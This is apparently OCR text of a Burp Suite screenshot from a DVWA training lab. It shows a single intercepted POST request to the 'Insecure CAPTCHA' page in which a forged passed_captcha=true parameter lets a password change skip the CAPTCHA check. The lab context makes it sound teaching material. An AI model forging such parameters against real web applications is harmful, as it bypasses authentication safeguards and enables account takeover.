 Intercept HTTP history WebSockets history Options
Request to http://192.168.153.130:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /dvwa/vulnerabilities/captcha/ HTTP/1.1
Host: 192.168.153.130
Content-Length: 65
Cache-Control: max-age=0
Origin: http://192.168.153.130
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.116 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://192.168.153.130/dvwa/vulnerabilities/captcha/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: security=medium; PHPSESSID=cbq0cur3squ333aaop32rjmnd4
step=2&password_new=password&password_conf=password&Change=Change&passed_captcha=true